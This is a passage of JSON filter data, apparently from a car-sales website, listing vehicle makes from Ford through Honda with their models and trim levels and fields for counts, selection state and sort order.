Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":143}],"Selected":false,"Counter":162,"Sort":15},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":16},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES 